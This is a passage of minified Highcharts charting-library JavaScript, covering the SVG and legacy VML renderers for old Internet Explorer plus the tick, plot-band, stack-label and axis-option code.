					a = d.createElement("stop").attr({
						offset: a[0],
						"stop-color": k,
						"stop-opacity": l
					}).add(i);
					i.stops.push(a)
				}));
				return "url(" + d.url + "#" + a + ")"
			} else return f.test(a) ? (e = pa(a), w(b, c + "-opacity", e.get("a")), e.get("rgb")) : (b.removeAttribute(c + "-opacity"), a)
		},
		text: function(a, b, c, d) {
			var e = M.chart.style,
			f = $ || !Z && this.forExport;
			if (d && !this.forExport) return this.html(a, b, c);
			b = u(p(b, 0));
			c = u(p(c, 0));
			a = this.createElement("text").attr({
				x: b,
				y: c,
				text: a
			}).css({
				fontFamily: e.fontFamily,
				fontSize: e.fontSize
			});
			f && a.css({
				position: "absolute"
			});
			a.x = b;
			a.y = c;
			return a
		},
		html: function(a, b, c) {
			var d = M.chart.style,
			e = this.createElement("span"),
			f = e.attrSetters,
			g = e.element,
			h = e.renderer;
			f.text = function(a) {
				a !== g.innerHTML && delete this.bBox;
				g.innerHTML = a;
				return ! 1
			};
			f.x = f.y = f.align = function(a, b) {
				b === "align" && (b = "textAlign");
				e[b] = a;
				e.htmlUpdateTransform();
				return ! 1
			};
			e.attr({
				text: a,
				x: u(b),
				y: u(c)
			}).css({
				position: "absolute",
				whiteSpace: "nowrap",
				fontFamily: d.fontFamily,
				fontSize: d.fontSize
			});
			e.css = e.htmlCss;
			if (h.isSVG) e.add = function(a) {
				var b, c = h.box.parentNode,
				d = [];
				if (a) {
					if (b = a.div, !b) {
						for (; a;) d.push(a),
						a = a.parentGroup;
						n(d.reverse(),
						function(a) {
							var d;
							b = a.div = a.div || U(Ca, {
								className: w(a.element, "class")
							},
							{
								position: "absolute",
								left: (a.translateX || 0) + "px",
								top: (a.translateY || 0) + "px"
							},
							b || c);
							d = b.style;
							s(a.attrSetters, {
								translateX: function(a) {
									d.left = a + "px"
								},
								translateY: function(a) {
									d.top = a + "px"
								},
								visibility: function(a, b) {
									d[b] = a
								}
							})
						})
					}
				} else b = c;
				b.appendChild(g);
				e.added = !0;
				e.alignOnAdd && e.htmlUpdateTransform();
				return e
			};
			return e
		},
		fontMetrics: function(a) {
			var a = A(a || 11),
			a = a < 24 ? a + 4 : u(a * 1.2),
			b = u(a * 0.8);
			return {
				h: a,
				b: b
			}
		},
		label: function(a, b, c, d, e, f, g, h, i) {
			function j() {
				var a, b;
				a = p.element.style;
				V = (Oa === void 0 || E === void 0 || q.styles.textAlign) && p.getBBox();
				q.width = (Oa || V.width || 0) + 2 * da + jb;
				q.height = (E || V.height || 0) + 2 * da;
				w = da + o.fontMetrics(a && a.fontSize).b;
				if (A) {
					if (!y) a = u( - r * da),
					b = h ? -w: 0,
					q.box = y = d ? o.symbol(d, a, b, q.width, q.height) : o.rect(a, b, q.width, q.height, 0, kb[Rb]),
					y.add(q);
					y.isImg || y.attr(x({
						width: q.width,
						height: q.height
					},
					kb));
					kb = null
				}
			}
			function k() {
				var a = q.styles,
				a = a && a.textAlign,
				b = jb + da * (1 - r),
				c;
				c = h ? 0 : w;
				if (t(Oa) && (a === "center" || a === "right")) b += {
					center: 0.5,
					right: 1
				} [a] * (Oa - V.width); (b !== p.x || c !== p.y) && p.attr({
					x: b,
					y: c
				});
				p.x = b;
				p.y = c
			}
			function l(a, b) {
				y ? y.attr(a, b) : kb[a] = b
			}
			function m() {
				p.add(q);
				q.attr({
					text: a,
					x: b,
					y: c
				});
				y && t(e) && q.attr({
					anchorX: e,
					anchorY: f
				})
			}
			var o = this,
			q = o.g(i),
			p = o.text("", 0, 0, g).attr({
				zIndex: 1
			}),
			y,
			V,
			r = 0,
			da = 3,
			jb = 0,
			Oa,
			E,
			G,
			I,
			B = 0,
			kb = {},
			w,
			g = q.attrSetters,
			A;
			J(q, "add", m);
			g.width = function(a) {
				Oa = a;
				return ! 1
			};
			g.height = function(a) {
				E = a;
				return ! 1
			};
			g.padding = function(a) {
				t(a) && a !== da && (da = a, k());
				return ! 1
			};
			g.paddingLeft = function(a) {
				t(a) && a !== jb && (jb = a, k());
				return ! 1
			};
			g.align = function(a) {
				r = {
					left: 0,
					center: 0.5,
					right: 1
				} [a];
				return ! 1
			};
			g.text = function(a, b) {
				p.attr(b, a);
				j();
				k();
				return ! 1
			};
			g[Rb] = function(a, b) {
				A = !0;
				B = a % 2 / 2;
				l(b, a);
				return ! 1
			};
			g.stroke = g.fill = g.r = function(a, b) {
				b === "fill" && (A = !0);
				l(b, a);
				return ! 1
			};
			g.anchorX = function(a, b) {
				e = a;
				l(b, a + B - G);
				return ! 1
			};
			g.anchorY = function(a, b) {
				f = a;
				l(b, a - I);
				return ! 1
			};
			g.x = function(a) {
				q.x = a;
				a -= r * ((Oa || V.width) + da);
				G = u(a);
				q.attr("translateX", G);
				return ! 1
			};
			g.y = function(a) {
				I = q.y = u(a);
				q.attr("translateY", I);
				return ! 1
			};
			var z = q.css;
			return s(q, {
				css: function(a) {
					if (a) {
						var b = {},
						a = x(a);
						n("fontSize,fontWeight,fontFamily,color,lineHeight,width,textDecoration,textShadow".split(","),
						function(c) {
							a[c] !== v && (b[c] = a[c], delete a[c])
						});
						p.css(b)
					}
					return z.call(q, a)
				},
				getBBox: function() {
					return {
						width: V.width + 2 * da,
						height: V.height + 2 * da,
						x: V.x - da,
						y: V.y - da
					}
				},
				shadow: function(a) {
					y && y.shadow(a);
					return q
				},
				destroy: function() {
					ba(q, "add", m);
					ba(q.element, "mouseenter");
					ba(q.element, "mouseleave");
					p && (p = p.destroy());
					y && (y = y.destroy());
					va.prototype.destroy.call(q);
					q = o = j = k = l = m = null
				}
			})
		}
	};
	Va = Ga;
	var D;
	if (!Z && !$) {
		Highcharts.VMLElement = D = {
			init: function(a, b) {
				var c = ["<", b, ' filled="f" stroked="f"'],
				d = ["position: ", "absolute", ";"],
				e = b === Ca; (b === "shape" || e) && d.push("left:0;top:0;width:1px;height:1px;");
				d.push("visibility: ", e ? "hidden": "visible");
				c.push(' style="', d.join(""), '"/>');
				if (b) c = e || b === "span" || b === "img" ? c.join("") : a.prepVML(c),
				this.element = U(c);
				this.renderer = a;
				this.attrSetters = {}
			},
			add: function(a) {
				var b = this.renderer,
				c = this.element,
				d = b.box,
				d = a ? a.element || a: d;
				a && a.inverted && b.invertChild(c, d);
				d.appendChild(c);
				this.added = !0;
				this.alignOnAdd && !this.deferUpdateTransform && this.updateTransform();
				K(this, "add");
				return this
			},
			updateTransform: va.prototype.htmlUpdateTransform,
			setSpanRotation: function(a, b, c) {
				L(this.element, {
					filter: a ? ["progid:DXImageTransform.Microsoft.Matrix(M11=", c, ", M12=", -b, ", M21=", b, ", M22=", c, ", sizingMethod='auto expand')"].join("") : S
				})
			},
			pathToVML: function(a) {
				for (var b = a.length,
				c = [], d; b--;) if (qa(a[b])) c[b] = u(a[b] * 10) - 5;
				else if (a[b] === "Z") c[b] = "x";
				else if (c[b] = a[b], a.isArc && (a[b] === "wa" || a[b] === "at")) d = a[b] === "wa" ? 1 : -1,
				c[b + 5] === c[b + 7] && (c[b + 7] -= d),
				c[b + 6] === c[b + 8] && (c[b + 8] -= d);
				return c.join(" ") || "x"
			},
			attr: function(a, b) {
				var c, d, e, f = this.element || {},
				g = f.style,
				h = f.nodeName,
				i = this.renderer,
				j = this.symbolName,
				k, l = this.shadows,
				m, o = this.attrSetters,
				q = this;
				ea(a) && t(b) && (c = a, a = {},
				a[c] = b);
				if (ea(a)) c = a,
				q = c === "strokeWidth" || c === "stroke-width" ? this.strokeweight: this[c];
				else for (c in a) if (d = a[c], m = !1, e = o[c] && o[c].call(this, d, c), e !== !1 && d !== null) {
					e !== v && (d = e);
					if (j && /^(x|y|r|start|end|width|height|innerR|anchorX|anchorY)/.test(c)) k || (this.symbolAttr(a), k = !0),
					m = !0;
					else if (c === "d") {
						d = d || [];
						this.d = d.join(" ");
						f.path = d = this.pathToVML(d);
						if (l) for (e = l.length; e--;) l[e].path = l[e].cutOff ? this.cutOffPath(d, l[e].cutOff) : d;
						m = !0
					} else if (c === "visibility") {
						if (l) for (e = l.length; e--;) l[e].style[c] = d;
						h === "DIV" && (d = d === "hidden" ? "-999em": 0, eb || (g[c] = d ? "visible": "hidden"), c = "top");
						g[c] = d;
						m = !0
					} else if (c === "zIndex") d && (g[c] = d),
					m = !0;
					else if (oa(c, ["x", "y", "width", "height"]) !== -1) this[c] = d,
					c === "x" || c === "y" ? c = {
						x: "left",
						y: "top"
					} [c] : d = r(0, d),
					this.updateClipping ? (this[c] = d, this.updateClipping()) : g[c] = d,
					m = !0;
					else if (c === "class" && h === "DIV") f.className = d;
					else if (c === "stroke") d = i.color(d, f, c),
					c = "strokecolor";
					else if (c === "stroke-width" || c === "strokeWidth") f.stroked = d ? !0 : !1,
					c = "strokeweight",
					this[c] = d,
					qa(d) && (d += "px");
					else if (c === "dashstyle")(f.getElementsByTagName("stroke")[0] || U(i.prepVML(["<stroke/>"]), null, null, f))[c] = d || "solid",
					this.dashstyle = d,
					m = !0;
					else if (c === "fill") if (h === "SPAN") g.color = d;
					else {
						if (h !== "IMG") f.filled = d !== S ? !0 : !1,
						d = i.color(d, f, c, this),
						c = "fillcolor"
					} else if (c === "opacity") m = !0;
					else if (h === "shape" && c === "rotation") this[c] = f.style[c] = d,
					f.style.left = -u(ca(d * Ua) + 1) + "px",
					f.style.top = u(W(d * Ua)) + "px";
					else if (c === "translateX" || c === "translateY" || c === "rotation") this[c] = d,
					this.updateTransform(),
					m = !0;
					else if (c === "text") this.bBox = null,
					f.innerHTML = d,
					m = !0;
					m || (eb ? f[c] = d: w(f, c, d))
				}
				return q
			},
			clip: function(a) {
				var b = this,
				c;
				a ? (c = a.members, ga(c, b), c.push(b), b.destroyClip = function() {
					ga(c, b)
				},
				a = a.getCSS(b)) : (b.destroyClip && b.destroyClip(), a = {
					clip: eb ? "inherit": "rect(auto)"
				});
				return b.css(a)
			},
			css: va.prototype.htmlCss,
			safeRemoveChild: function(a) {
				a.parentNode && Ta(a)
			},
			destroy: function() {
				this.destroyClip && this.destroyClip();
				return va.prototype.destroy.apply(this)
			},
			on: function(a, b) {
				this.element["on" + a] = function() {
					var a = N.event;
					a.target = a.srcElement;
					b(a)
				};
				return this
			},
			cutOffPath: function(a, b) {
				var c, a = a.split(/[ ,]/);
				c = a.length;
				if (c === 9 || c === 11) a[c - 4] = a[c - 2] = A(a[c - 2]) - 10 * b;
				return a.join(" ")
			},
			shadow: function(a, b, c) {
				var d = [],
				e,
				f = this.element,
				g = this.renderer,
				h,
				i = f.style,
				j,
				k = f.path,
				l,
				m,
				o,
				q;
				k && typeof k.value !== "string" && (k = "x");
				m = k;
				if (a) {
					o = p(a.width, 3);
					q = (a.opacity || 0.15) / o;
					for (e = 1; e <= 3; e++) {
						l = o * 2 + 1 - 2 * e;
						c && (m = this.cutOffPath(k.value, l + 0.5));
						j = ['<shape isShadow="true" strokeweight="', l, '" filled="false" path="', m, '" coordsize="10 10" style="', f.style.cssText, '" />'];
						h = U(g.prepVML(j), null, {
							left: A(i.left) + p(a.offsetX, 1),
							top: A(i.top) + p(a.offsetY, 1)
						});
						if (c) h.cutOff = l + 1;
						j = ['<stroke color="', a.color || "black", '" opacity="', q * e, '"/>'];
						U(g.prepVML(j), null, null, h);
						b ? b.element.appendChild(h) : f.parentNode.insertBefore(h, f);
						d.push(h)
					}
					this.shadows = d
				}
				return this
			}
		};
		D = ha(va, D);
		var ma = {
			Element: D,
			isIE8: Ea.indexOf("MSIE 8.0") > -1,
			init: function(a, b, c) {
				var d, e;
				this.alignedObjects = [];
				d = this.createElement(Ca);
				e = d.element;
				e.style.position = "relative";
				a.appendChild(d.element);
				this.isVML = !0;
				this.box = e;
				this.boxWrapper = d;
				this.setSize(b, c, !1);
				if (!z.namespaces.hcv) z.namespaces.add("hcv", "urn:schemas-microsoft-com:vml"),
				z.createStyleSheet().cssText = "hcv\\:fill, hcv\\:path, hcv\\:shape, hcv\\:stroke{ behavior:url(#default#VML); display: inline-block; } "
			},
			isHidden: function() {
				return ! this.box.offsetWidth
			},
			clipRect: function(a, b, c, d) {
				var e = this.createElement(),
				f = T(a);
				return s(e, {
					members: [],
					left: (f ? a.x: a) + 1,
					top: (f ? a.y: b) + 1,
					width: (f ? a.width: c) - 1,
					height: (f ? a.height: d) - 1,
					getCSS: function(a) {
						var b = a.element,
						c = b.nodeName,
						a = a.inverted,
						d = this.top - (c === "shape" ? b.offsetTop: 0),
						e = this.left,
						b = e + this.width,
						f = d + this.height,
						d = {
							clip: "rect(" + u(a ? e: d) + "px," + u(a ? f: b) + "px," + u(a ? b: f) + "px," + u(a ? d: e) + "px)"
						}; ! a && eb && c === "DIV" && s(d, {
							width: b + "px",
							height: f + "px"
						});
						return d
					},
					updateClipping: function() {
						n(e.members,
						function(a) {
							a.css(e.getCSS(a))
						})
					}
				})
			},
			color: function(a, b, c, d) {
				var e = this,
				f, g = /^rgba/,
				h, i, j = S;
				a && a.linearGradient ? i = "gradient": a && a.radialGradient && (i = "pattern");
				if (i) {
					var k, l, m = a.linearGradient || a.radialGradient,
					o, q, p, y, r, t = "",
					a = a.stops,
					u, v = [],
					s = function() {
						h = ['<fill colors="' + v.join(",") + '" opacity="', p, '" o:opacity2="', q, '" type="', i, '" ', t, 'focus="100%" method="any" />'];
						U(e.prepVML(h), null, null, b)
					};
					o = a[0];
					u = a[a.length - 1];
					o[0] > 0 && a.unshift([0, o[1]]);
					u[0] < 1 && a.push([1, u[1]]);
					n(a,
					function(a, b) {
						g.test(a[1]) ? (f = pa(a[1]), k = f.get("rgb"), l = f.get("a")) : (k = a[1], l = 1);
						v.push(a[0] * 100 + "% " + k);
						b ? (p = l, y = k) : (q = l, r = k)
					});
					if (c === "fill") if (i === "gradient") c = m.x1 || m[0] || 0,
					a = m.y1 || m[1] || 0,
					o = m.x2 || m[2] || 0,
					m = m.y2 || m[3] || 0,
					t = 'angle="' + (90 - R.atan((m - a) / (o - c)) * 180 / Ma) + '"',
					s();
					else {
						var j = m.r,
						E = j * 2,
						G = j * 2,
						I = m.cx,
						B = m.cy,
						x = b.radialReference,
						w, j = function() {
							x && (w = d.getBBox(), I += (x[0] - w.x) / w.width - 0.5, B += (x[1] - w.y) / w.height - 0.5, E *= x[2] / w.width, G *= x[2] / w.height);
							t = 'src="' + M.global.VMLRadialGradientURL + '" size="' + E + "," + G + '" origin="0.5,0.5" position="' + I + "," + B + '" color2="' + r + '" ';
							s()
						};
						d.added ? j() : J(d, "add", j);
						j = y
					} else j = k
				} else if (g.test(a) && b.tagName !== "IMG") f = pa(a),
				h = ["<", c, ' opacity="', f.get("a"), '"/>'],
				U(this.prepVML(h), null, null, b),
				j = f.get("rgb");
				else {
					j = b.getElementsByTagName(c);
					if (j.length) j[0].opacity = 1,
					j[0].type = "solid";
					j = a
				}
				return j
			},
			prepVML: function(a) {
				var b = this.isIE8,
				a = a.join("");
				b ? (a = a.replace("/>", ' xmlns="urn:schemas-microsoft-com:vml" />'), a = a.indexOf('style="') === -1 ? a.replace("/>", ' style="display:inline-block;behavior:url(#default#VML);" />') : a.replace('style="', 'style="display:inline-block;behavior:url(#default#VML);')) : a = a.replace("<", "<hcv:");
				return a
			},
			text: Ga.prototype.html,
			path: function(a) {
				var b = {
					coordsize: "10 10"
				};
				Ha(a) ? b.d = a: T(a) && s(b, a);
				return this.createElement("shape").attr(b)
			},
			circle: function(a, b, c) {
				var d = this.symbol("circle");
				if (T(a)) c = a.r,
				b = a.y,
				a = a.x;
				d.isCircle = !0;
				return d.attr({
					x: a,
					y: b,
					width: 2 * c,
					height: 2 * c
				})
			},
			g: function(a) {
				var b;
				a && (b = {
					className: "highcharts-" + a,
					"class": "highcharts-" + a
				});
				return this.createElement(Ca).attr(b)
			},
			image: function(a, b, c, d, e) {
				var f = this.createElement("img").attr({
					src: a
				});
				arguments.length > 1 && f.attr({
					x: b,
					y: c,
					width: d,
					height: e
				});
				return f
			},
			rect: function(a, b, c, d, e, f) {
				var g = this.symbol("rect");
				g.r = T(a) ? a.r: e;
				return g.attr(T(a) ? a: g.crisp(f, a, b, r(c, 0), r(d, 0)))
			},
			invertChild: function(a, b) {
				var c = b.style;
				L(a, {
					flip: "x",
					left: A(c.width) - 1,
					top: A(c.height) - 1,
					rotation: -90
				})
			},
			symbols: {
				arc: function(a, b, c, d, e) {
					var f = e.start,
					g = e.end,
					h = e.r || c || d,
					c = e.innerR,
					d = W(f),
					i = ca(f),
					j = W(g),
					k = ca(g);
					if (g - f === 0) return ["x"];
					f = ["wa", a - h, b - h, a + h, b + h, a + h * d, b + h * i, a + h * j, b + h * k];
					e.open && !c && f.push("e", "M", a, b);
					f.push("at", a - c, b - c, a + c, b + c, a + c * j, b + c * k, a + c * d, b + c * i, "x", "e");
					f.isArc = !0;
					return f
				},
				circle: function(a, b, c, d, e) {
					e && e.isCircle && (a -= c / 2, b -= d / 2);
					return ["wa", a, b, a + c, b + d, a + c, b + d / 2, a + c, b + d / 2, "e"]
				},
				rect: function(a, b, c, d, e) {
					var f = a + c,
					g = b + d,
					h; ! t(e) || !e.r ? f = Ga.prototype.symbols.square.apply(0, arguments) : (h = C(e.r, c, d), f = ["M", a + h, b, "L", f - h, b, "wa", f - 2 * h, b, f, b + 2 * h, f - h, b, f, b + h, "L", f, g - h, "wa", f - 2 * h, g - 2 * h, f, g, f, g - h, f - h, g, "L", a + h, g, "wa", a, g - 2 * h, a + 2 * h, g, a + h, g, a, g - h, "L", a, b + h, "wa", a, b, a + 2 * h, b + 2 * h, a, b + h, a + h, b, "x", "e"]);
					return f
				}
			}
		};
		Highcharts.VMLRenderer = D = function() {
			this.init.apply(this, arguments)
		};
		D.prototype = x(Ga.prototype, ma);
		Va = D
	}
	var Tb;
	if ($) Highcharts.CanVGRenderer = D = function() {
		xa = "http://www.w3.org/1999/xhtml"
	},
	D.prototype.symbols = {},
	Tb = function() {
		function a() {
			var a = b.length,
			d;
			for (d = 0; d < a; d++) b[d]();
			b = []
		}
		var b = [];
		return {
			push: function(c, d) {
				b.length === 0 && Vb(d, a);
				b.push(c)
			}
		}
	} (),
	Va = D;
	La.prototype = {
		addLabel: function() {
			var a = this.axis,
			b = a.options,
			c = a.chart,
			d = a.horiz,
			e = a.categories,
			f = a.series[0] && a.series[0].names,
			g = this.pos,
			h = b.labels,
			i = a.tickPositions,
			d = d && e && !h.step && !h.staggerLines && !h.rotation && c.plotWidth / i.length || !d && (c.optionsMarginLeft || c.chartWidth * 0.33),
			j = g === i[0],
			k = g === i[i.length - 1],
			f = e ? p(e[g], f && f[g], g) : g,
			e = this.label,
			i = i.info,
			l;
			a.isDatetimeAxis && i && (l = b.dateTimeLabelFormats[i.higherRanks[g] || i.unitName]);
			this.isFirst = j;
			this.isLast = k;
			b = a.labelFormatter.call({
				axis: a,
				chart: c,
				isFirst: j,
				isLast: k,
				dateTimeLabelFormat: l,
				value: a.isLog ? ka(fa(f)) : f
			});
			g = d && {
				width: r(1, u(d - 2 * (h.padding || 10))) + "px"
			};
			g = s(g, h.style);
			if (t(e)) e && e.attr({
				text: b
			}).css(g);
			else {
				d = {
					align: a.labelAlign
				};
				if (qa(h.rotation)) d.rotation = h.rotation;
				this.label = t(b) && h.enabled ? c.renderer.text(b, 0, 0, h.useHTML).attr(d).css(g).add(a.labelGroup) : null
			}
		},
		getLabelSize: function() {
			var a = this.label,
			b = this.axis;
			return a ? (this.labelBBox = a.getBBox())[b.horiz ? "height": "width"] : 0
		},
		getLabelSides: function() {
			var a = this.axis,
			b = this.labelBBox.width,
			a = b * {
				left: 0,
				center: 0.5,
				right: 1
			} [a.labelAlign] - a.options.labels.x;
			return [ - a, b - a]
		},
		handleOverflow: function(a, b) {
			var c = !0,
			d = this.axis,
			e = d.chart,
			f = this.isFirst,
			g = this.isLast,
			h = b.x,
			i = d.reversed,
			j = d.tickPositions;
			if (f || g) {
				var k = this.getLabelSides(),
				l = k[0],
				k = k[1],
				e = e.plotLeft,
				m = e + d.len,
				j = (d = d.ticks[j[a + (f ? 1 : -1)]]) && d.label.xy && d.label.xy.x + d.getLabelSides()[f ? 0 : 1];
				f && !i || g && i ? h + l < e && (h = e - l, d && h + k > j && (c = !1)) : h + k > m && (h = m - k, d && h + l < j && (c = !1));
				b.x = h
			}
			return c
		},
		getPosition: function(a, b, c, d) {
			var e = this.axis,
			f = e.chart,
			g = d && f.oldChartHeight || f.chartHeight;
			return {
				x: a ? e.translate(b + c, null, null, d) + e.transB: e.left + e.offset + (e.opposite ? (d && f.oldChartWidth || f.chartWidth) - e.right - e.left: 0),
				y: a ? g - e.bottom + e.offset - (e.opposite ? e.height: 0) : g - e.translate(b + c, null, null, d) - e.transB
			}
		},
		getLabelPosition: function(a, b, c, d, e, f, g, h) {
			var i = this.axis,
			j = i.transA,
			k = i.reversed,
			l = i.staggerLines,
			m = i.chart.renderer.fontMetrics(e.style.fontSize).b,
			o = e.rotation,
			a = a + e.x - (f && d ? f * j * (k ? -1 : 1) : 0),
			b = b + e.y - (f && !d ? f * j * (k ? 1 : -1) : 0);
			o && i.side === 2 && (b -= m - m * W(o * Ua)); ! t(e.y) && !o && (b += m - c.getBBox().height / 2);
			l && (b += g / (h || 1) % l * (i.labelOffset / l));
			return {
				x: a,
				y: b
			}
		},
		getMarkPath: function(a, b, c, d, e, f) {
			return f.crispLine(["M", a, b, "L", a + (e ? 0 : -c), b + (e ? c: 0)], d)
		},
		render: function(a, b, c) {
			var d = this.axis,
			e = d.options,
			f = d.chart.renderer,
			g = d.horiz,
			h = this.type,
			i = this.label,
			j = this.pos,
			k = e.labels,
			l = this.gridLine,
			m = h ? h + "Grid": "grid",
			o = h ? h + "Tick": "tick",
			q = e[m + "LineWidth"],
			n = e[m + "LineColor"],
			y = e[m + "LineDashStyle"],
			r = e[o + "Length"],
			m = e[o + "Width"] || 0,
			t = e[o + "Color"],
			u = e[o + "Position"],
			o = this.mark,
			s = k.step,
			w = !0,
			E = d.tickmarkOffset,
			G = this.getPosition(g, j, E, b),
			I = G.x,
			G = G.y,
			B = g && I === d.pos + d.len || !g && G === d.pos ? -1 : 1,
			x = d.staggerLines;
			this.isActive = !0;
			if (q) {
				j = d.getPlotLinePath(j + E, q * B, b, !0);
				if (l === v) {
					l = {
						stroke: n,
						"stroke-width": q
					};
					if (y) l.dashstyle = y;
					if (!h) l.zIndex = 1;
					if (b) l.opacity = 0;
					this.gridLine = l = q ? f.path(j).attr(l).add(d.gridGroup) : null
				}
				if (!b && l && j) l[this.isNew ? "attr": "animate"]({
					d: j,
					opacity: c
				})
			}
			if (m && r) u === "inside" && (r = -r),
			d.opposite && (r = -r),
			b = this.getMarkPath(I, G, r, m * B, g, f),
			o ? o.animate({
				d: b,
				opacity: c
			}) : this.mark = f.path(b).attr({
				stroke: t,
				"stroke-width": m,
				opacity: c
			}).add(d.axisGroup);
			if (i && !isNaN(I)) i.xy = G = this.getLabelPosition(I, G, i, g, k, E, a, s),
			this.isFirst && !this.isLast && !p(e.showFirstLabel, 1) || this.isLast && !this.isFirst && !p(e.showLastLabel, 1) ? w = !1 : !x && g && k.overflow === "justify" && !this.handleOverflow(a, G) && (w = !1),
			s && a % s && (w = !1),
			w && !isNaN(G.y) ? (G.opacity = c, i[this.isNew ? "attr": "animate"](G), this.isNew = !1) : i.attr("y", -9999)
		},
		destroy: function() {
			Ja(this, this.axis)
		}
	};
	tb.prototype = {
		render: function() {
			var a = this,
			b = a.axis,
			c = b.horiz,
			d = (b.pointRange || 0) / 2,
			e = a.options,
			f = e.label,
			g = a.label,
			h = e.width,
			i = e.to,
			j = e.from,
			k = t(j) && t(i),
			l = e.value,
			m = e.dashStyle,
			o = a.svgElem,
			q = [],
			n,
			y = e.color,
			u = e.zIndex,
			s = e.events,
			v = b.chart.renderer;
			b.isLog && (j = na(j), i = na(i), l = na(l));
			if (h) {
				if (q = b.getPlotLinePath(l, h), d = {
					stroke: y,
					"stroke-width": h
				},
				m) d.dashstyle = m
			} else if (k) {
				if (j = r(j, b.min - d), i = C(i, b.max + d), q = b.getPlotBandPath(j, i, e), d = {
					fill: y
				},
				e.borderWidth) d.stroke = e.borderColor,
				d["stroke-width"] = e.borderWidth
			} else return;
			if (t(u)) d.zIndex = u;
			if (o) q ? o.animate({
				d: q
			},
			null, o.onGetPath) : (o.hide(), o.onGetPath = function() {
				o.show()
			});
			else if (q && q.length && (a.svgElem = o = v.path(q).attr(d).add(), s)) for (n in e = function(b) {
				o.on(b,
				function(c) {
					s[b].apply(a, [c])
				})
			},
			s) e(n);
			if (f && t(f.text) && q && q.length && b.width > 0 && b.height > 0) {
				f = x({
					align: c && k && "center",
					x: c ? !k && 4 : 10,
					verticalAlign: !c && k && "middle",
					y: c ? k ? 16 : 10 : k ? 6 : -4,
					rotation: c && !k && 90
				},
				f);
				if (!g) a.label = g = v.text(f.text, 0, 0, f.useHTML).attr({
					align: f.textAlign || f.align,
					rotation: f.rotation,
					zIndex: u
				}).css(f.style).add();
				b = [q[1], q[4], p(q[6], q[1])];
				q = [q[2], q[5], p(q[7], q[2])];
				c = Ia(b);
				k = Ia(q);
				g.align(f, !1, {
					x: c,
					y: k,
					width: ua(b) - c,
					height: ua(q) - k
				});
				g.show()
			} else g && g.hide();
			return a
		},
		destroy: function() {
			ga(this.axis.plotLinesAndBands, this);
			delete this.axis;
			Ja(this)
		}
	};
	Mb.prototype = {
		destroy: function() {
			Ja(this, this.axis)
		},
		setTotal: function(a) {
			this.cum = this.total = a
		},
		addValue: function(a) {
			this.setTotal(ka(this.total + a))
		},
		render: function(a) {
			var b = this.options,
			c = b.format,
			c = c ? Ba(c, this) : b.formatter.call(this);
			this.label ? this.label.attr({
				text: c,
				visibility: "hidden"
			}) : this.label = this.axis.chart.renderer.text(c, 0, 0, b.useHTML).css(b.style).attr({
				align: this.textAlign,
				rotation: b.rotation,
				visibility: "hidden"
			}).add(a)
		},
		cacheExtremes: function(a, b) {
			this.points[a.index] = b
		},
		setOffset: function(a, b) {
			var c = this.axis,
			d = c.chart,
			e = d.inverted,
			f = this.isNegative,
			g = c.translate(this.percent ? 100 : this.total, 0, 0, 0, 1),
			c = c.translate(0),
			c = O(g - c),
			h = d.xAxis[0].translate(this.x) + a,
			i = d.plotHeight,
			f = {
				x: e ? f ? g: g - c: h,
				y: e ? i - h - b: f ? i - g - c: i - g,
				width: e ? c: b,
				height: e ? b: c
			};
			if (e = this.label) e.align(this.alignOptions, null, f),
			f = e.alignAttr,
			e.attr({
				visibility: this.options.crop === !1 || d.isInsidePlot(f.x, f.y) ? Z ? "inherit": "visible": "hidden"
			})
		}
	};
	db.prototype = {
		defaultOptions: {
			dateTimeLabelFormats: {
				millisecond: "%H:%M:%S.%L",
				second: "%H:%M:%S",
				minute: "%H:%M",
				hour: "%H:%M",
				day: "%e. %b",
				week: "%e. %b",
				month: "%b '%y",
				year: "%Y"
			},
			endOnTick: !1,
			gridLineColor: "#C0C0C0",
			labels: F,
			lineColor: "#C0D0E0",
			lineWidth: 1,
			minPadding: 0.01,
			maxPadding: 0.01,
			minorGridLineColor: "#E0E0E0",
			minorGridLineWidth: 1,
			minorTickColor: "#A0A0A0",
			minorTickLength: 2,
			minorTickPosition: "outside",
			startOfWeek: 1,
			startOnTick: !1,
			tickColor: "#C0D0E0",
			tickLength: 5,
			tickmarkPlacement: "between",
			tickPixelInterval: 100,
			tickPosition: "outside",
			tickWidth: 1,
			title: {
				align: "middle",
				style: {
					color: "#4d759e",
					fontWeight: "bold"
				}
			},
			type: "linear"
		},
		defaultYAxisOptions: {
			endOnTick: !0,
			gridLineWidth: 1,
			tickPixelInterval: 72,
			showLastLabel: !0,
			labels: {
				x: -8,
				y: 3
			},
			lineWidth: 0,
			maxPadding: 0.05,
			minPadding: 0.05,
			startOnTick: !0,
			tickWidth: 0,
			title: {
				rotation: 270,
				text: "Values"
			},
			stackLabels: {
				enabled: !1,
				formatter: function() {
					return za(this.total, -1)
				},
				style: F.style
			}
		},
		defaultLeftAxisOptions: {
			labels: {
				x: -8,
				y: null
			},
			title: {
				rotation: 270
			}
		},
		defaultRightAxisOptions: {
			labels: {
				x: 8,
				y: null
			},
			title: {
				rotation: 90
			}
		},
		defaultBottomAxisOptions: {
			labels: {
				x: 0,
				y: 14
			},
			title: {
				rotation: 0
			}
		},
		defaultTopAxisOptions: {
			labels: {
				x: 0,
				y: -5
			},
			title: {
				rotation: 0
			}
		},
		init: function(a, b) {
			var c = b.isX;
			this.horiz = a.inverted ? !c: c;
			this.xOrY = (this.isXAxis = c) ? "x": "y";
			this.opposite = b.opposite;
			this.side = this.horiz ? this.opposite ? 0 : 2 : this.opposite ? 1 : 3;
			this.setOptions(b);
			var d = this.options,
			e = d.type;
			this.labelFormatter = d.labels.formatter || this.defaultLabelFormatter;
			this.userOptions = b;
			this.minPixelPadding = 0;
			this.chart = a;
			this.reversed = d.reversed;
			this.zoomEnabled = d.zoomEnabled !== !1;
			this.categories = d.categories || e === "category";
			this.isLog = e === "logarithmic";
			this.isDatetimeAxis = e === "datetime";
			this.isLinked = t(d.linkedTo);
			this.tickmarkOffset = this.categories && d.tickmarkPlacement === "between" ? 0.5 : 0;
			this.ticks = {};
			this.minorTicks = {};
			this.plotLinesAndBands = [];
			this.alternateBands = {};
			this.len = 0;
			this.minRange = this.userMinRange = d.minRange || d.maxZoom;
			this.range = d.range;
			this.offset = d.offset || 0;
			this.stacks = {};
			this.oldStacks = {};
			this.stackExtremes = {};
			this.min = this.max = null;
			var f, d = this.options.events;
			oa(this, a.axes) === -1 && (a.axes.push(this), a[c ? "xAxis": "yAxis"].push(this));
			this.series = this.series || [];
			if (a.inverted && c && this.reversed === v) this.reversed = !0;
			this.removePlotLine = this.removePlotBand = this.removePlotBandOrLine;
			for (f in d) J(this, f, d[f]);
